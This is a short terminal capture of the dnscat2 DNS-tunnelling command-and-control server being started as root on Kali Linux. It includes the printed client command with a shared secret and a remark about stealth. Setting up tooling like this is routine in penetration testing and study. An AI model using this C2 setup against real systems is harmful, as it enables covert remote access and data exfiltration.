 ┌──(root💀kali)-[~/dnscat2/server]
└─# ruby ./dnscat2.rb
New window created: 0
New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: All connections must be encrypted
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:53
[domains = n/a]...
It looks like you didn't give me any domains to recognize!
That's cool, though, you can still use direct queries,
although those are less stealthy.
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=994fe6da9de8067cf09e55a622d5cb2f
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.
dnscat2>